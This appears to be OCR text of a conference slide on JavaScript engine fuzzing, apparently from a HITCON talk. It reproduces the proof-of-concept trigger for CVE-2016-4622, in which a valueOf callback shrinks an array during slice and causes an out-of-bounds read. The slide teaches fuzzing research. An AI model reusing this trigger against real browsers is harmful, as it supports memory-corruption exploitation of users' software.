 HITCON
Advancements in JavaScript Engine Fuzzing
CVE-2016-4622
let a = [];
for (let i = 0; i < 100; i++) a.push(i + 0.123);
let evil = { valueOf() {
a.length = 0; return 10;
}};
Fuzzer is rewarded for finding
these individually, but not for
combining them!
// Triggers valueOf callback of evil and unexpectedly
// shrinks the Array, leading to an OOB access
let b = a.slice(0, evil);
// b = [0.123,1.123,2.12199579146e-313,0,0,0,0,0,0,0
ADVERSA
Carl Smith
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23